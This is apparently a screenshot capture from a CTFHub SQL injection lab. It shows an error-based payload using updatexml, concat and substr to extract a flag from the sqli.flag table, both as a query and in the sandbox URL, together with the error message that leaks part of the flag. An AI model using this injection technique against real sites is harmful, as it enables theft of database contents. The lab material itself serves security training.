 ID 输个1试试? Search
select * from news where id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(flag) from sqli.flag),1,32),0x7e),1))
查询错误: XPATH syntax error: '~ctfhub{e9e9a54fa650fd1fef145b82'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(flag) from sqli.flag),1,32),0x7e),1))